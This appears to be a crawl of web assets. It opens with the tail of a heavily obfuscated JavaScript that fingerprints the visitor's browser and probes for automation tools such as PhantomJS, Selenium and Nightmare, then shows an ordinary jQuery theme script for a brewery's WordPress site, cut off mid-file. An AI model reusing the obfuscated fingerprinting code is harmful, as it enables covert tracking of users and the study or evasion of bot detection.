'\x6c\x39\x34\x73')](_0x256dcc,_0x551f58[_0x9bf6('0xd9', '\x6c\x39\x34\x73')](_0x551f58[_0x9bf6('0xda', '\x35\x4d\x33\x33')](_0x3fe438,'\x3d'),_0x4aee92[_0x9bf6('0xdb', '\x6c\x67\x5b\x42')]()));}}catch(_0x10c0e6){_0xe73ebe[_0xe73ebe[_0x9bf6('0xdc', '\x4b\x75\x65\x78')]]=_0x256dcc(_0x551f58[_0x9bf6('0xdd', '\x56\x52\x73\x73')](_0x3fe438,_0x9bf6('0xde', '\x5d\x69\x78\x72')));break;}break;}catch(_0x49bd21){_0xe73ebe[_0xe73ebe[_0x9bf6('0xdf', '\x68\x66\x23\x57')]]=_0x551f58[_0x9bf6('0xe0', '\x4f\x73\x4f\x21')](_0x256dcc,_0x551f58[_0x9bf6('0xe1', '\x76\x21\x39\x67')](_0x551f58[_0x9bf6('0xe2', '\x46\x6e\x53\x35')](_0x3fe438,'\x3d'),_0x49bd21));}break;case _0x9bf6('0xe3', '\x4f\x73\x4f\x21'):try{var _0x2e95ba=_0x9bf6('0xe4', '\x45\x2a\x45\x4a')[_0x9bf6('0xf', '\x4b\x33\x38\x4b')]('\x7c'),_0x1cbf08=0x0;while(!![]){switch(_0x2e95ba[_0x1cbf08++]){case'\x30':for(var _0x25cc20=0x0;_0x551f58[_0x9bf6('0xe5', '\x46\x6e\x53\x35')](_0x25cc20,_0x4ae234[_0x9bf6('0xe6', '\x4b\x33\x38\x4b')][_0x9bf6('0xe7', '\x5d\x43\x6c\x6b')]);_0x25cc20++){var _0x16c225=_0x9bf6('0xe8', '\x56\x21\x4d\x76')[_0x9bf6('0xe9', '\x41\x71\x32\x23')]('\x7c'),_0x1735cd=0x0;while(!![]){switch(_0x16c225[_0x1735cd++]){case'\x30':var _0x21ccfc=_0x9bf6('0xea', '\x5d\x69\x78\x72');continue;case'\x31':if(_0x551f58[_0x9bf6('0xeb', '\x23\x4e\x48\x38')](typeof _0x4ae234[_0x9bf6('0xec', '\x61\x79\x52\x25')][_0x25cc20],_0x9bf6('0xed', '\x6e\x4a\x70\x5d'))){_0xe73ebe[_0xe73ebe[_0x9bf6('0xc', '\x79\x79\x74\x52')]]=_0x551f58[_0x9bf6('0xee', '\x41\x57\x36\x62')](_0x256dcc,_0x9bf6('0xef', '\x78\x47\x55\x74'));break;}continue;case'\x32':if(_0x551f58[_0x9bf6('0xf0', '\x51\x73\x24\x51')](typeof _0x327cb2,_0x9bf6('0xf1', '\x5d\x69\x78\x72'))){_0x21ccfc=_0x9bf6('0xf2', '\x41\x71\x32\x23');}else if(_0x551f58[_0x9bf6('0xf3', '\x4f\x73\x4f\x21')](_0x327cb2[_0x9bf6('0xf4', '\x55\x5d\x40\x33')]('\x2e')[_0x9bf6('0xf5', '\x5e\x73\x30\x41')],0x1)){_0x21ccfc=_0x327cb2[_0x9bf6('0xf6', '\x78\x6b\x6c\x31')]('\x2e')[_0x9bf6('0xf7', '\x73\x33\x58\x49')]();}continue;case'\x33':var _0x327cb2=_0x4ae234[_0x9bf6('0xf8', '\x23\x4e\x48\x38')][_0x25cc20][_0x9bf6('0xf9', '\x41\x57\x36\x62')];continue;case'\x34':if(_0x551f58[_0x9bf6('0xfa', '\x49\x35\x34\x55')](_0x5a81b4[_0x9bf6('0xfb', '\x34\x40\x66\x41')](_0x21ccfc),0x0)){_0x5a81b4[_0x9bf6('0xfc', '\x78\x6b\x6c\x31')](_0x21ccfc);}continue;}break;}}continue;case'\x31':var _0x5a81b4=[];continue;case'\x32':try{_0x25cc20=_0x5a81b4[_0x9bf6('0xfd', '\x4b\x75\x65\x78')]('\x69');}catch(_0x2f9e11){_0xe73ebe[_0xe73ebe[_0x9bf6('0xfe', '\x51\x73\x24\x51')]]=_0x551f58[_0x9bf6('0xff', '\x26\x4c\x42\x39')](_0x256dcc,_0x9bf6('0x100', '\x6b\x5e\x5d\x6d'));break;}continue;case'\x33':for(var _0x25cc20=0x0;_0x551f58[_0x9bf6('0x101', '\x23\x4e\x48\x38')](_0x25cc20,_0x5a81b4[_0x9bf6('0xd3', '\x76\x52\x41\x49')]);_0x25cc20++){_0xe73ebe[_0xe73ebe[_0x9bf6('0xaa', '\x26\x4c\x42\x39')]]=_0x551f58[_0x9bf6('0x102', '\x33\x56\x6a\x6c')](_0x256dcc,_0x551f58[_0x9bf6('0x103', '\x55\x5d\x40\x33')](_0x9bf6('0x104', '\x5e\x73\x30\x41'),_0x5a81b4[_0x25cc20]));}continue;case'\x34':try{var _0x4a49b9=_0x4ae234[_0x9bf6('0x105', '\x5e\x39\x78\x4b')][_0x9bf6('0x3f', '\x77\x50\x23\x37')];if(_0x551f58[_0x9bf6('0x106', '\x6b\x5e\x5d\x6d')](_0x4a49b9,0x0)||_0x551f58[_0x9bf6('0x107', '\x41\x57\x36\x62')](_0x4a49b9,null)){_0xe73ebe[_0xe73ebe[_0x9bf6('0xdc', '\x4b\x75\x65\x78')]]=_0x551f58[_0x9bf6('0x108', '\x79\x79\x74\x52')](_0x256dcc,_0x9bf6('0x109', '\x56\x52\x73\x73'));break;}}catch(_0x453ef0){_0xe73ebe[_0xe73ebe[_0x9bf6('0x86', '\x5b\x43\x57\x30')]]=_0x551f58[_0x9bf6('0x10a', '\x41\x57\x36\x62')](_0x256dcc,_0x9bf6('0x10b', '\x46\x56\x5a\x43'));break;}continue;}break;}}catch(_0x1f2663){_0xe73ebe[_0xe73ebe[_0x9bf6('0x86', '\x5b\x43\x57\x30')]]=_0x551f58[_0x9bf6('0x10c', '\x66\x66\x38\x6b')](_0x256dcc,_0x551f58[_0x9bf6('0x10d', '\x79\x79\x74\x52')](_0x9bf6('0x10e', '\x4f\x73\x4f\x21'),_0x1f2663));}break;case _0x9bf6('0x10f', '\x76\x21\x39\x67'):if(_0x551f58[_0x9bf6('0x110', '\x56\x52\x73\x73')](_0x3fe438,_0x9bf6('0x111', '\x6c\x39\x34\x73'))){try{var _0x231fb2='';var _0x4f1530=navigator[_0x9bf6('0x112', '\x55\x5d\x40\x33')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9bf6('0x113', '\x49\x35\x34\x55')](_0x4f1530)){_0x231fb2=_0x9bf6('0x114', '\x77\x5b\x55\x39');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9bf6('0x115', '\x77\x50\x23\x37')](_0x4f1530)){_0x231fb2=_0x9bf6('0x116', '\x66\x66\x38\x6b');}else{_0x231fb2=_0x9bf6('0x117', '\x54\x7a\x70\x2a');}_0xe73ebe[_0xe73ebe[_0x9bf6('0x118', '\x56\x2a\x69\x40')]]=_0x551f58[_0x9bf6('0x119', '\x77\x50\x23\x37')](_0x256dcc,_0x551f58[_0x9bf6('0x11a', '\x56\x21\x4d\x76')](_0x551f58[_0x9bf6('0x11b', '\x49\x5e\x74\x41')](_0x3fe438,'\x3d'),_0x231fb2));}catch(_0x131669){_0xe73ebe[_0xe73ebe[_0x9bf6('0x11c', '\x41\x71\x32\x23')]]=_0x551f58[_0x9bf6('0x11d', '\x41\x57\x36\x62')](_0x256dcc,_0x551f58[_0x9bf6('0x11e', '\x5d\x5a\x5e\x62')](_0x551f58[_0x9bf6('0x11f', '\x76\x52\x41\x49')](_0x3fe438,_0x9bf6('0x120', '\x75\x39\x43\x5e')),_0x131669[_0x9bf6('0x121', '\x61\x79\x52\x25')]()));}}break;}_0x551f58[_0x9bf6('0x122', '\x5d\x5a\x5e\x62')](_0xc13b78);}continue;case'\x36':var _0x4aee92='';continue;}break;}}var _0x1926ec=[[_0x9bf6('0x123', '\x6e\x4a\x70\x5d'),_0x9bf6('0x124', '\x33\x56\x6a\x6c'),function(){return navigator;}],[_0x9bf6('0x125', '\x4f\x73\x4f\x21'),_0x9bf6('0x126', '\x26\x4c\x42\x39'),function(){return navigator[_0x9bf6('0x127', '\x4b\x75\x65\x78')];}],[_0x9bf6('0x128', '\x33\x56\x6a\x6c'),_0x9bf6('0x129', '\x5b\x43\x57\x30'),function(){return navigator[_0x9bf6('0x12a', '\x79\x79\x74\x52')];}],[_0x9bf6('0x12b', '\x68\x66\x23\x57'),_0x9bf6('0x12c', '\x49\x5e\x74\x41'),function(){return _0x3260dd[_0x9bf6('0x12d', '\x5d\x5a\x5e\x62')](navigator[_0x9bf6('0x12e', '\x68\x66\x23\x57')][_0x9bf6('0x12f', '\x63\x78\x67\x5e')],0x0);}],[_0x9bf6('0x130', '\x63\x78\x67\x5e'),_0x9bf6('0x131', '\x76\x52\x41\x49'),function(){return navigator[_0x9bf6('0x132', '\x5b\x43\x57\x30')];}],[_0x9bf6('0x133', '\x56\x52\x73\x73'),_0x9bf6('0x134', '\x66\x66\x38\x6b'),function(){return navigator[_0x9bf6('0x135', '\x77\x50\x23\x37')];}],[_0x9bf6('0x136', '\x5b\x39\x56\x34'),_0x9bf6('0x137', '\x41\x57\x36\x62'),function(){}],[_0x9bf6('0x138', '\x35\x4d\x33\x33'),_0x9bf6('0x139', '\x4b\x33\x38\x4b'),function(){var _0x2c4a26=ActiveXObject;return _0x2c4a26;}],[_0x9bf6('0x13a', '\x6c\x39\x34\x73'),_0x9bf6('0x13b', '\x5e\x39\x78\x4b'),function(){var _0x5687ba=webkitURL;return _0x5687ba;}],[_0x9bf6('0x13c', '\x78\x47\x55\x74'),_0x9bf6('0x13d', '\x56\x52\x73\x73'),function(){var _0x3ff740=_phantom;return _0x3ff740;}],[_0x9bf6('0x13e', '\x4f\x6e\x63\x76'),_0x9bf6('0x13f', '\x6c\x39\x34\x73'),function(){var _0x3c2c97=callPhantom;return _0x3c2c97;}],[_0x9bf6('0x140', '\x54\x6e\x25\x6d'),_0x9bf6('0x141', '\x51\x73\x24\x51'),function(){var _0x4cd395=chrome;return _0x4cd395;}],[_0x9bf6('0x142', '\x56\x2a\x69\x40'),_0x9bf6('0x143', '\x61\x79\x52\x25'),function(){var _0x7c0ab4=yandex;return _0x7c0ab4;}],[_0x9bf6('0x144', '\x4f\x73\x4f\x21'),_0x9bf6('0x13b', '\x5e\x39\x78\x4b'),function(){var _0x5ee127=opera;return _0x5ee127;}],[_0x9bf6('0x145', '\x4b\x33\x38\x4b'),_0x9bf6('0x146', '\x77\x5b\x55\x39'),function(){var _0x38c8d1=opr;return _0x38c8d1;}],[_0x9bf6('0x147', '\x6b\x5e\x5d\x6d'),_0x9bf6('0x148', '\x56\x21\x4d\x76'),function(){var _0x2ac2c8=safari;return _0x2ac2c8;}],[_0x9bf6('0x149', '\x77\x50\x23\x37'),_0x9bf6('0x14a', '\x34\x40\x66\x41'),function(){var _0xf23e85=awesomium;return _0xf23e85;}],[_0x9bf6('0x14b', '\x6d\x73\x66\x37'),_0x9bf6('0x14c', '\x79\x79\x74\x52'),function(){var _0x295018=puffinDevice;return _0x295018;}],[_0x9bf6('0x14d', '\x78\x47\x55\x74'),_0x9bf6('0x14e', '\x5d\x43\x6c\x6b'),function(){var _0x4df7ee=__nightmare;return _0x4df7ee;}],[_0x9bf6('0x14f', '\x6e\x4a\x70\x5d'),_0x9bf6('0x150', '\x54\x6e\x25\x6d'),function(){var _0x42739a=domAutomation;return _0x42739a;}],[_0x9bf6('0x151', '\x23\x4e\x48\x38'),_0x9bf6('0x152', '\x78\x6b\x6c\x31'),function(){var _0x4c9fec=domAutomationController;return _0x4c9fec;}],[_0x9bf6('0x153', '\x78\x47\x55\x74'),_0x9bf6('0x150', '\x54\x6e\x25\x6d'),function(){var _0x4de3f2=_Selenium_IDE_Recorder;return _0x4de3f2;}],[_0x9bf6('0x154', '\x6c\x39\x34\x73'),_0x9bf6('0x13f', '\x6c\x39\x34\x73'),function(){return document[_0x9bf6('0x155', '\x5d\x5a\x5e\x62')];}],[_0x9bf6('0x156', '\x54\x6e\x25\x6d'),_0x9bf6('0x13f', '\x6c\x39\x34\x73'),function(){return document[_0x9bf6('0x157', '\x6b\x5e\x5d\x6d')];}],[_0x9bf6('0x158', '\x5e\x73\x30\x41'),_0x9bf6('0x159', '\x23\x4e\x48\x38'),function(){return process[_0x9bf6('0x15a', '\x49\x35\x34\x55')];}],[_0x9bf6('0x15b', '\x35\x4d\x33\x33'),_0x9bf6('0x15c', '\x4f\x73\x4f\x21'),function(){return global[_0x9bf6('0x15d', '\x4f\x6e\x63\x76')];}],[_0x9bf6('0x15e', '\x66\x66\x38\x6b'),_0x9bf6('0x15f', '\x63\x78\x67\x5e'),function(){return global[_0x9bf6('0x160', '\x78\x6b\x6c\x31')];}],[_0x9bf6('0x161', '\x76\x21\x39\x67'),_0x9bf6('0x162', '\x41\x57\x36\x62'),function(){return WebAssembly;}],[_0x9bf6('0x163', '\x5e\x73\x30\x41'),_0x9bf6('0x164', '\x5e\x73\x30\x41'),function(){return _0x3260dd[_0x9bf6('0x165', '\x6d\x73\x66\x37')](require,'\x66\x73');}],[_0x9bf6('0x166', '\x35\x4d\x33\x33'),_0x9bf6('0x167', '\x23\x4e\x48\x38'),function(){return _0x3260dd[_0x9bf6('0x168', '\x77\x5b\x55\x39')](globalThis,global);}],[_0x9bf6('0x169', '\x4b\x33\x38\x4b'),_0x9bf6('0x16a', '\x55\x5d\x40\x33'),function(){return window[_0x9bf6('0x16b', '\x49\x35\x34\x55')]();}],[_0x9bf6('0x16c', '\x6b\x5e\x5d\x6d'),_0x9bf6('0x16d', '\x6b\x5e\x5d\x6d'),function(){return navigator[_0x9bf6('0x16e', '\x6e\x4a\x70\x5d')];}],[_0x9bf6('0x16f', '\x26\x4c\x42\x39'),_0x9bf6('0x139', '\x4b\x33\x38\x4b'),function(){return navigator[_0x9bf6('0x170', '\x54\x6e\x25\x6d')];}],[_0x9bf6('0x171', '\x55\x5d\x40\x33'),_0x9bf6('0x172', '\x49\x35\x34\x55'),function(){return navigator[_0x9bf6('0x173', '\x49\x35\x34\x55')];}],[_0x9bf6('0x174', '\x66\x66\x38\x6b'),_0x9bf6('0x131', '\x76\x52\x41\x49'),function(){return _0x3260dd[_0x9bf6('0x175', '\x4f\x73\x4f\x21')](navigator[_0x9bf6('0x176', '\x5d\x5a\x5e\x62')],'\x43');}],[_0x9bf6('0x177', '\x41\x71\x32\x23'),_0x9bf6('0x167', '\x23\x4e\x48\x38'),function(){window[_0x9bf6('0x178', '\x23\x4e\x48\x38')]=Object[_0x9bf6('0x179', '\x26\x4c\x42\x39')](window);return window[_0x9bf6('0x17a', '\x49\x5e\x74\x41')][_0x9bf6('0xaa', '\x26\x4c\x42\x39')];}],[_0x9bf6('0x17b', '\x6c\x67\x5b\x42'),_0x9bf6('0x17c', '\x5e\x73\x30\x41'),function(){return _0x3260dd[_0x9bf6('0x17d', '\x68\x66\x23\x57')](window[_0x9bf6('0x17e', '\x4f\x6e\x63\x76')],0x0);}],[_0x9bf6('0x17f', '\x41\x57\x36\x62'),_0x9bf6('0x180', '\x6c\x39\x34\x73'),function(){return _0x3260dd[_0x9bf6('0x181', '\x4f\x6e\x63\x76')](window[_0x9bf6('0x182', '\x77\x5b\x55\x39')],0x0);}],[_0x9bf6('0x183', '\x6b\x5e\x5d\x6d'),_0x9bf6('0x184', '\x42\x26\x29\x42'),function(){return window[_0x9bf6('0x185', '\x54\x7a\x70\x2a')];}],[_0x9bf6('0x186', '\x46\x56\x5a\x43'),_0x9bf6('0x187', '\x51\x73\x24\x51'),function(){return window[_0x9bf6('0x188', '\x56\x2a\x69\x40')][_0x9bf6('0x189', '\x5d\x69\x78\x72')]();}],[_0x9bf6('0x18a', '\x5b\x39\x56\x34'),_0x9bf6('0x18b', '\x56\x21\x4d\x76'),function(){return _0x3260dd[_0x9bf6('0x18c', '\x35\x4d\x33\x33')](Boolean,typeof process!==_0x9bf6('0x18d', '\x79\x79\x74\x52')&&process[_0x9bf6('0x18e', '\x41\x57\x36\x62')]&&process[_0x9bf6('0x18f', '\x61\x79\x52\x25')][_0x9bf6('0x190', '\x49\x5e\x74\x41')]);}],[_0x9bf6('0x191', '\x77\x50\x23\x37'),_0x9bf6('0x192', '\x5d\x43\x6c\x6b'),function(){return document[_0x9bf6('0x193', '\x78\x47\x55\x74')];}],[_0x9bf6('0x194', '\x4b\x75\x65\x78'),_0x9bf6('0x131', '\x76\x52\x41\x49'),function(){return eval[_0x9bf6('0x195', '\x26\x4c\x42\x39')]()[_0x9bf6('0x196', '\x73\x33\x58\x49')];}],[_0x9bf6('0x197', '\x51\x73\x24\x51'),_0x9bf6('0x134', '\x66\x66\x38\x6b'),function(){return navigator[_0x9bf6('0x198', '\x77\x50\x23\x37')][_0x9bf6('0x199', '\x77\x50\x23\x37')];}],[_0x9bf6('0x19a', '\x61\x79\x52\x25'),_0x9bf6('0x19b', '\x56\x2a\x69\x40'),function(){return deviceType;}],[_0x9bf6('0x19c', '\x33\x56\x6a\x6c'),_0x9bf6('0x19d', '\x4f\x6e\x63\x76'),function(){return screen[_0x9bf6('0x19e', '\x49\x5e\x74\x41')];}],[_0x9bf6('0x19f', '\x54\x6e\x25\x6d'),_0x9bf6('0x1a0', '\x5b\x39\x56\x34'),function(){return screen[_0x9bf6('0x1a1', '\x63\x78\x67\x5e')];}],[_0x9bf6('0x1a2', '\x5d\x69\x78\x72'),_0x9bf6('0x1a3', '\x76\x21\x39\x67'),function(){var _0x48977d=eoapi;return _0x48977d;}],[_0x9bf6('0x1a4', '\x73\x33\x58\x49'),_0x9bf6('0x13b', '\x5e\x39\x78\x4b'),function(){var _0x1d22ac=eoapi_VerifyThis;return _0x1d22ac;}],[_0x9bf6('0x1a5', '\x4b\x33\x38\x4b'),_0x9bf6('0x1a6', '\x54\x7a\x70\x2a'),function(){var _0x106c00=eoapi_extInvoke;return _0x106c00;}],[_0x9bf6('0x1a7', '\x49\x5e\x74\x41'),_0x9bf6('0x152', '\x78\x6b\x6c\x31'),function(){var _0xde531=eoWebBrowserDispatcher;return _0xde531;}],[_0x9bf6('0x1a8', '\x4b\x33\x38\x4b'),_0x9bf6('0x15f', '\x63\x78\x67\x5e'),function(){return window[_0x9bf6('0x1a9', '\x4f\x73\x4f\x21')];}],[_0x9bf6('0x1aa', '\x5d\x69\x78\x72'),_0x9bf6('0x1ab', '\x78\x6b\x6c\x31'),function(){return _0x3260dd[_0x9bf6('0x1ac', '\x6b\x5e\x5d\x6d')](navigator[_0x9bf6('0x1ad', '\x35\x4d\x33\x33')][_0x9bf6('0x1ae', '\x5e\x39\x78\x4b')],0x2);}],[_0x9bf6('0x1af', '\x56\x52\x73\x73'),_0x9bf6('0x1ab', '\x78\x6b\x6c\x31'),function(){return _0x3260dd[_0x9bf6('0x1b0', '\x5b\x39\x56\x34')](navigator[_0x9bf6('0x1b1', '\x78\x6b\x6c\x31')][_0x9bf6('0x1b2', '\x41\x57\x36\x62')],0x2);}],[_0x9bf6('0x1b3', '\x79\x79\x74\x52'),_0x9bf6('0x146', '\x77\x5b\x55\x39'),function(){return window[_0x9bf6('0x1b4', '\x4b\x33\x38\x4b')];}],[_0x9bf6('0x1b5', '\x61\x79\x52\x25'),_0x9bf6('0xcc', '\x61\x79\x52\x25'),function(){return navigator[_0x9bf6('0x1b6', '\x5d\x69\x78\x72')][_0x9bf6('0x1b7', '\x63\x78\x67\x5e')][0x0][_0x9bf6('0x1b8', '\x68\x66\x23\x57')];}],[_0x9bf6('0x1b9', '\x5d\x43\x6c\x6b'),_0x9bf6('0x16a', '\x55\x5d\x40\x33'),function(){return navigator[_0x9bf6('0x1ba', '\x51\x73\x24\x51')][_0x9bf6('0x1bb', '\x41\x71\x32\x23')][0x1][_0x9bf6('0x1bc', '\x41\x57\x36\x62')];}],[_0x9bf6('0x1bd', '\x5b\x39\x56\x34'),_0x9bf6('0x1be', '\x73\x33\x58\x49'),function(){return navigator[_0x9bf6('0x1bf', '\x76\x52\x41\x49')][_0x9bf6('0x1c0', '\x79\x79\x74\x52')][0x2][_0x9bf6('0x1c1', '\x46\x6e\x53\x35')];}],[_0x9bf6('0x1c2', '\x6e\x4a\x70\x5d'),_0x9bf6('0x1c3', '\x73\x33\x58\x49'),function(){return navigator[_0x9bf6('0x12e', '\x68\x66\x23\x57')][_0x9bf6('0x1c4', '\x73\x33\x58\x49')];}],[_0x9bf6('0x1c5', '\x6c\x67\x5b\x42'),_0x9bf6('0x172', '\x49\x35\x34\x55'),function(){return navigator[_0x9bf6('0x1c6', '\x4b\x33\x38\x4b')];}],[_0x9bf6('0x1c7', '\x6e\x4a\x70\x5d'),_0x9bf6('0x1c8', '\x63\x78\x67\x5e'),function(){return navigator[_0x9bf6('0x1c9', '\x41\x71\x32\x23')][_0x9bf6('0x1ca', '\x79\x79\x74\x52')];}],[_0x9bf6('0x1cb', '\x75\x39\x43\x5e'),_0x9bf6('0x1cc', '\x79\x79\x74\x52'),function(){return navigator[_0x9bf6('0x1cd', '\x41\x57\x36\x62')][_0x9bf6('0x1ce', '\x26\x4c\x42\x39')];}]];try{var _0x41e89f=_0x9bf6('0x1cf', '\x46\x56\x5a\x43')[_0x9bf6('0x1d0', '\x49\x5e\x74\x41')]('\x7c'),_0x36bb58=0x0;while(!![]){switch(_0x41e89f[_0x36bb58++]){case'\x30':if(!_0x4ffaac[_0x9bf6('0x1d1', '\x4f\x73\x4f\x21')])_0x4ffaac[_0x9bf6('0x1d2', '\x79\x79\x74\x52')]=_0x4d83b5;continue;case'\x31':_0x3260dd[_0x9bf6('0x1d3', '\x4b\x33\x38\x4b')](_0x1efb9f,_0x3260dd[_0x9bf6('0x1d4', '\x6d\x73\x66\x37')](_0x66384c,_0x1926ec));continue;case'\x32':_0x3260dd[_0x9bf6('0x1d5', '\x75\x39\x43\x5e')](_0xc13b78);continue;case'\x33':_0x1926ec[_0x9bf6('0x1d6', '\x42\x26\x29\x42')]([_0x3260dd[_0x9bf6('0x1d7', '\x78\x6b\x6c\x31')](_0x3260dd[_0x9bf6('0x1d8', '\x34\x40\x66\x41')](_0x3260dd[_0x9bf6('0x1d9', '\x6e\x4a\x70\x5d')]('\x27',_0x55078c),'\x27'),_0x9bf6('0x1da', '\x34\x40\x66\x41')),_0x9bf6('0x17c', '\x5e\x73\x30\x41'),function(){return _0x55078c[_0x9bf6('0x63', '\x6e\x4a\x70\x5d')]();}]);continue;case'\x34':if(_0x31445e){_0x1926ec[_0x9bf6('0x1db', '\x51\x73\x24\x51')]([_0x31445e,_0x9bf6('0x1dc', '\x42\x26\x29\x42')]);_0x3260dd[_0x9bf6('0x1dd', '\x73\x33\x58\x49')](_0x1efb9f,_0x3260dd[_0x9bf6('0x1de', '\x42\x26\x29\x42')](_0x66384c,_0x1926ec));}continue;case'\x35':_0x534575[_0x9bf6('0x1df', '\x6c\x39\x34\x73')](_0x9bf6('0x1e0', '\x5d\x69\x78\x72'))[_0x9bf6('0x1e1', '\x6c\x67\x5b\x42')]=_0x3260dd[_0x9bf6('0x1e2', '\x76\x52\x41\x49')](_0x9bf6('0x1e3', '\x49\x5e\x74\x41'),_0x4ffaac[_0x9bf6('0x1e4', '\x76\x21\x39\x67')][_0x9bf6('0x1e5', '\x35\x4d\x33\x33')]());continue;case'\x36':if(_0x16de8b){try{_0x5adad4[_0x9bf6('0x1e6', '\x75\x39\x43\x5e')]=_0x3260dd[_0x9bf6('0x1e7', '\x54\x6e\x25\x6d')](_0x4e25c1,_0x16de8b);}catch(_0x49e6da){}}continue;case'\x37':var _0x55078c=_0x9bf6('0x1e8', '\x41\x57\x36\x62');continue;}break;}}catch(_0x10e201){_0x534575[_0x9bf6('0x1e9', '\x5e\x73\x30\x41')](_0x9bf6('0x1ea', '\x33\x56\x6a\x6c'))[_0x9bf6('0x1eb', '\x6e\x4a\x70\x5d')]=_0x3260dd[_0x9bf6('0x1ec', '\x54\x7a\x70\x2a')](_0x9bf6('0x1ed', '\x46\x6e\x53\x35'),_0x4ffaac[_0x9bf6('0x1ee', '\x6c\x67\x5b\x42')](_0x10e201[_0x9bf6('0x1ef', '\x63\x78\x67\x5e')]));}finally{if(_0x16de8b)_0x5adad4[_0x9bf6('0x1f0', '\x5d\x69\x78\x72')]=_0x16de8b;}}());

--- FILE ---
content_type: application/javascript
request_url: https://birradelborgo.it/wp-content/themes/birradelborgo/js/bdb.js?ver=6.8.3
body_size: 3020
content:
/*

custom js file Birradelborgo.it
	
*/
jQuery(function($){
	
// 	Loading Animation

	//$(window).ready(function() {
		// Animate loader off screen
		setTimeout(
			  function() 
			  {
				$("#load").addClass("loader-removed");
			  	$("#load-panel .panel").addClass("ready");
			  	
			  	
			  }, 800);
	//});
	

	
	/* getting viewport width */
    var responsive_viewport = $(window).width();
		 
	
	//$("#vertical-divider").stick_in_parent();
	var mgtop = $(window).height() - 100 ;
	
	$(document).on('scroll', function(e) {
	
		var sbody = window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop || 0;	
	   // $('#vertical-divider').css('height', '' + (document.body.scrollTop - 0) + 'px');
	    
	   $('#vertical-divider').css('height', sbody + 'px');
	});
		
	
	
	$('.bgdark').attr('data-midnight','dark');
	$('.bglight').attr('data-midnight','light');

	$('.single-post #page .page-title, .archive #page .page-title, .page-template-template-blank-page #page .page-title').attr('data-midnight','light');
	$('.single-post #page #main, .archive #page #main, .search #page #main, .page-blog #page #main, .page-template-template-blank-page #page #main').attr('data-midnight','light');
	$('#footer, #fancy-header').attr('data-midnight','dark');
	
	$('#brand_mid').midnight();
	$('.menu-toggle').midnight();
	$('.na-va').midnight();
	
	
// 	SINGLE BEER RELATED TABS

	$('.single-birre .beer_category-stagionali .ui-tabs-nav li').removeClass('ui-tabs-active');
	$('.single-birre .beer_category-stagionali .ui-tabs-nav li').removeClass('ui-state-active');
	$('.single-birre .beer_category-stagionali .ui-tabs-nav li').attr('aria-selected','false');
	$('.single-birre .beer_category-stagionali .ui-tabs-nav li').attr('aria-expanded','false');
	
	$('.single-birre .beer_category-stagionali .ui-tabs-nav li:nth-child(2)').addClass('ui-tabs-active');
	$('.single-birre .beer_category-stagionali .ui-tabs-nav li:nth-child(2)').addClass('ui-state-active');
	$('.single-birre .beer_category-stagionali .ui-tabs-nav li:nth-child(2)').attr('aria-selected','true');
	$('.single-birre .beer_category-stagionali .ui-tabs-nav li:nth-child(2)').attr('aria-expanded','true');
	
	$('.single-birre .beer_category-bizzarre .ui-tabs-nav li').removeClass('ui-tabs-active');
	$('.single-birre .beer_category-bizzarre .ui-tabs-nav li').removeClass('ui-state-active');
	$('.single-birre .beer_category-bizzarre .ui-tabs-nav li').attr('aria-selected','false');
	$('.single-birre .beer_category-bizzarre .ui-tabs-nav li').attr('aria-expanded','false');
	
	$('.single-birre .beer_category-bizzarre .ui-tabs-nav li:nth-child(3)').addClass('ui-tabs-active');
	$('.single-birre .beer_category-bizzarre .ui-tabs-nav li:nth-child(3)').addClass('ui-state-active');
	$('.single-birre .beer_category-bizzarre .ui-tabs-nav li:nth-child(3)').attr('aria-selected','true');
	$('.single-birre .beer_category-bizzarre .ui-tabs-nav li:nth-child(3)').attr('aria-expanded','true');
	
// 	SINGLE BEER RELATED TABS english

	$('.single-birre .beer_category-seasonals .ui-tabs-nav li').removeClass('ui-tabs-active');
	$('.single-birre .beer_category-seasonals .ui-tabs-nav li').removeClass('ui-state-active');
	$('.single-birre .beer_category-seasonals .ui-tabs-nav li').attr('aria-selected','false');
	$('.single-birre .beer_category-seasonals .ui-tabs-nav li').attr('aria-expanded','false');
	
	$('.single-birre .beer_category-seasonals .ui-tabs-nav li:nth-child(2)').addClass('ui-tabs-active');
	$('.single-birre .beer_category-seasonals .ui-tabs-nav li:nth-child(2)').addClass('ui-state-active');
	$('.single-birre .beer_category-seasonals .ui-tabs-nav li:nth-child(2)').attr('aria-selected','true');
	$('.single-birre .beer_category-seasonals .ui-tabs-nav li:nth-child(2)').attr('aria-expanded','true');
	
	$('.single-birre .beer_category-bizarres .ui-tabs-nav li').removeClass('ui-tabs-active');
	$('.single-birre .beer_category-bizarres .ui-tabs-nav li').removeClass('ui-state-active');
	$('.single-birre .beer_category-bizarres .ui-tabs-nav li').attr('aria-selected','false');
	$('.single-birre .beer_category-bizarres .ui-tabs-nav li').attr('aria-expanded','false');
	
	$('.single-birre .beer_category-bizarres .ui-tabs-nav li:nth-child(3)').addClass('ui-tabs-active');
	$('.single-birre .beer_category-bizarres .ui-tabs-nav li:nth-child(3)').addClass('ui-state-active');
	$('.single-birre .beer_category-bizarres .ui-tabs-nav li:nth-child(3)').attr('aria-selected','true');
	$('.single-birre .beer_category-bizarres .ui-tabs-nav li:nth-child(3)').attr('aria-expanded','true');	



// COLUMNS WITH VELO ANIMATION REVEAL and WOW

	var HalfHeight = $(window).height() / 3 ;
	
	$('.rev_wow > div').addClass('wow').attr('data-wow-duration', '.3s').attr('data-wow-offset', HalfHeight);
	$('.rev_wow > div').prepend('<span class="velo wow" data-wow-duration=".3s" data-wow-offset="' + HalfHeight + '"></span>');

	$('.rev_left > div').addClass('slideInRight').attr('data-wow-delay', '.6s');
	$('.rev_left .velo').addClass('slideOutLeft').attr('data-wow-delay', '1.1s');
	
	$('.rev_right > div').addClass('slideInLeft').attr('data-wow-delay', '.8s');
	$('.rev_right .velo').addClass('slideOutRight').attr('data-wow-delay', '1.3s');	

	$('.rev_red .velo').addClass('bg_red');	
	$('.rev_gold .velo').addClass('bg_gold');	
	$('.rev_grey .velo').addClass('bg_grey');	
	$('.rev_black .velo').addClass('bg_black');	
	
	$('.rev_wow > div .wow').attr('data-wow-offset', HalfHeight);

	
	
	// wow init
	new WOW().init();
	
	
	
	// BACK TO BLOG LINK ON SINGLE POST	
